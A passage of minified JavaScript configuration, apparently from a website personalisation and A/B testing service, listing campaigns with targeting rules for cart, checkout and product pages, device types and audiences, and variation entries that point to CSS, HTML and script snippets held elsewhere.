!0,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[131],name:t[7],params:t[29],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[130],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[23],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[24],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[25],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[26],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[28],htmlCode:t[27],jsCode:"",name:"Blue",params:t[29],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[30],htmlCode:t[27],jsCode:"",name:"Pink",params:t[29],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[25],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[32],htmlCode:t[31],jsCode:"",name:t[7],params:t[29],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[23],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[133],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[134],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[135],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[137],htmlCode:"",jsCode:t[138],name:t[136],params:t[139],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[132],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[287],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[268],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[288],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[288],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[288],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[7],params:t[289],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[287],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[290],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[291],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6621526177,audDisjCondId:3795138555,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6621526177,audDisjCondId:3795138555,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[142],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[292],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[293],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[296],htmlCode:t[295],jsCode:t[297],name:t[294],params:t[298],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[142],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[292],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[299],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[300],htmlCode:t[295],jsCode:t[297],name:t[7],params:t[298],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[290],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[142],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[143],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[144],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[140],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[301],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[303],htmlCode:t[302],jsCode:t[187],name:t[7],params:t[304],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[301],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[305],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[303],htmlCode:t[302],jsCode:t[187],name:t[7],params:t[306],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[305],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[307],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[303],htmlCode:t[302],jsCode:t[187],name:t[7],params:t[308],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[307],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[309],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[303],htmlCode:t[310],jsCode:t[187],name:t[7],params:t[311],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[309],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[312],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[303],htmlCode:t[310],jsCode:t[187],name:t[7],params:t[313],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[312],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[146],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[99],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[147],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[145],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[149],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[148],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[39],htmlCode:t[38],jsCode:t[40],name:"Purchases",params:t[41],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[3